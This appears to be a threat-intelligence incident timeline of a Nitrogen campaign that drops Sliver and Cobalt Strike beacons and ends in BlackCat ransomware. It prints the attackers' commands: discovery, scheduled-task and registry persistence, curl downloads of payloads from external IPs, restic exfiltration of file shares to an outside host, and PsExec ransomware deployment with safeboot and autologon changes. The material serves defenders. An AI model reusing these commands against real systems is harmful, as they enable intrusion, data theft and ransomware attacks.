 25590 - Nitrogen Campaign Drops Sliver
and Ends With BlackCat Ransomware
Day 1
12:16 UTC - Initial Access
Victim executes Nitrogen (fake Advanced IP
Scanner)
DLL Sideloading: Python311.dll
Nitrogen drops Sliver beacon
C:\Users\[REDACTED]\AppData\Local\Notepad\slv.py
C2: 194.49.94.18:8443
12:24 UTC - Discovery
net group "domain admins" /domain
ipconfig /all
nltest /domain_trusts
net localgroup administrators
net group "Domain Computers" /domain
12:38 UTC - Persistence
Scheduled Tasks
schtasks /create /I 1 /TR C:\Users\
[REDACTED]\AppData\Local\Notepad\UpdateEG.bat /TN UpdateEdge /SC ONIDLE
schtasks /create /ru SYSTEM /tn "OneDrive Security Task-S-1-5-21-56785648787"
/tr c:\users\[REDACTED]\appdata\local\notepad\UpdateEdge.bat /SC ONSTART /F
schtasks /create /ru SYSTEM /tn "OneDrive Security Task-S-1-5-21-
567856878789" /tr c:\users\[REDACTED]\appdata\local\notepad\UpdateEdge.bat
/sc MINUTE /mo 720 /F
Registry Keys
reg add "HKLM\software\microsoft\windows nt\currentversion\winlogon" /v
UserInit /t reg_sz /d "c:\windows\system32\userinit.exe,c:\users\
[REDACTED]\appdata\local\notepad\UpdateEdge.bat" /f
13:36 UTC - Command & Control
Cobalt Strike beacon execution
C:\Users\[REDACTED]\AppData\Local\Notepad\wo14.p
91.92.250.65:443
14:05 UTC - Discovery
net group /Domain
net group "Domain controllers" /DOMAIN
net group "domain admins" /DOMAIN
net localgroup Administrators
net group "Domain Computers" /DOMAIN
PowerSploit - PowerView
Invoke-FindLocalAdminAccess -Thread 50
Get-DomainComputer -OperatingSystem
'*server*' -Properties
'name,operatingsystem,operatingsystemvers
ion,lastlogontimestamp,dnshostname' -Ping
>> srv.txt
ping [DomainController]
ping [FileServer]
14:25 UTC - Credential Access
Cobalt Strike LSASS dumping
Obtained local admin credentials
14:47 - UTC Lateral Movement
WMI execution to server
curl -k https://91.92.245.26/python.zip -o
c:\windows\adfs\py\python.zip
powershell -w hidden -command Expand-
Archive C:\windows\adfs\py\python.zip -
DestinationPath C:\windows\adfs\py\
pythonw.exe wo14.py
91.92.250.65:443
15:12 - UTC Persistence
Same pattern of scheduled tasks and
UserInit registry change as observed on
beachhead replicated on server
15:25 UTC - Command & Control
Sliver beacon execution
C:\Users\[REDACTED]\AppData\Local\Notepad\pythonw.exe worksliv.py
194.169.175.134:8443
15:58 UTC - Persistence
Same pattern of scheduled tasks and
UserInit registry change as observed on
beachhead replicated for new Sliver beacon
16:33 UTC - Lateral Movement & Persistence
Same WMI execution pattern as previous
replicated to another server
Cobalt Strike beacon execution
pythonw.exe C:\windows\adfs\py\wo12.py
91.92.250.60:443
Same pattern of scheduled tasks and
UserInit registry change as observed on
beachhead replicated on server
16:44 UTC - Discovery
Run from lateral server
net group "Domain Admins" /DOMAIN
route print
arp -a
ping [BackupServer]
net group "domain computers" /domain
16:55 UTC - Lateral Movement & Persistence
Same pattern of lateral and persistence replicated to file server
16:56 UTC - Credential Access
2nd lateral server
Cobalt Strike LSASS dumping
Likely obtain domain admin credentials
18:17 UTC - Exfiltration
Threat actor uses restic on the file server to exfiltrate file share data
restic.exe -r rest:hxxp://195.123.226.84:8000/ init --password-file ppp.txt
restic.exe -r rest:http://195.123.226.84:8000/ --password-file
ppp.txt --use-fs-snapshot --verbose backup "F:\Shares\REDACTED"
Day 7
13:51 UTC - Discovery
RDP access to backup server and backups reviewed
Day 8
00:45 UTC - Discovery and Lateral Movement
net group "domain controllers" /domain
xcopy py \\DOMAIN CONTROLLER\c$\windows\adfs\py\ /E/H/D
wmic /NODE:"DOMAIN CONTROLLER" process call create
"C:\windows\adfs\py\pythonw.exe c:\windows\adfs\py\wo12.py"
01:00 UTC - Impact
Reset privileged backup account user
net user REDACTED JapanNight!128 /domain
Copy ransomware binary to remote hosts
cmd.exe /C for /f %%a in (pc.txt) do copy /y
\\REDACTED\c$\REDACTED.exe \\%%a\c$\REDACTED.exe
01:11 UTC - Impact
Ransomware executed on fileshare
cmd.exe /C PsExec64.exe -accepteula
\\FILESERVER -c -f -d -h 1.bat
bcdedit /set {default} safeboot network
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce /v *a
/t REG_SZ /d "cmd.exe /c C:\REDACTED.exe" /f
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
/v DefaultUserName /t REG_SZ /d REDACTED\USER /f
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
/v DefaultPassword /t REG_SZ /d JapanNight!128 /f
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
/v AutoAdminLogon /t REG_SZ /d 1 /f
timeout /T 10
shutdown -r -t 0
01:12 UTC - Impact
Ransomware executed against workstations and other servers
cmd.exe /C PsExec64.exe -accepteula
@pc.txt -c -f -d -h 1.bat